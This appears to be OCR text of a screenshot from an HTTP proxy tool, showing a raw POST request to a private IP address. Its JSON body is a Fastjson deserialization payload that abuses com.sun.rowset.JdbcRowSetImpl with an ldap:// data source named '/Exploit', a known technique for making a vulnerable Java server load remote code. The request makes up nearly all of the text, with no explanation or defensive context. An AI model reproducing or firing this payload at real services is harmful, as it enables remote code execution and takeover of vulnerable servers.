 Request
Raw Params Headers Hex JSON
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.16.49.233:8090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 264
11
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"ldap:// :9999/Exploit",
20 "autoCommit":true
21 }
22 }
Response
Raw Headers Hex